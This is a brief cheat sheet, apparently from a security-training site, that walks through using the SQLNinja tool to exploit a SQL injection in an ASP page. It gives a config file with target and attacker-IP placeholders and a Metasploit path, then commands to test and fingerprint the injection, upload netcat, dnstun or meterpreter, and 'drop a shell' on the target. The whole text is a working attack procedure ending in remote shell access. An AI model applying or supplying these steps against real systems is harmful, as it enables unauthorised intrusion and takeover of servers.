 Learn Security Online

SQL Injection to Metasploit (SQLNinja)

cd /home/beatdown/toolz/sqlninja-0.2.3/
vi sqlninja.beatdown.conf

host = [target ip]
page = /vuln/vulnpage.asp
stringstart = VulnID=10;
lhost = [your ip]
device = eth0
msfpath = /home/beatdown/toolz/metasploit
resolvedip = [your ip]

./sqlninja -m t -f sqlninja.beatdown.conf (test for injection)

./sqlninja -m f -f sqlninja.beatdown.conf (fingerprint the backend db)

./sqlninja -m u -f sqlninja.beatdown.conf (upload dnstun, netcat, or meterpreter)

./sqlninja -m s -f sqlninja.beatdown.conf (drop a shell)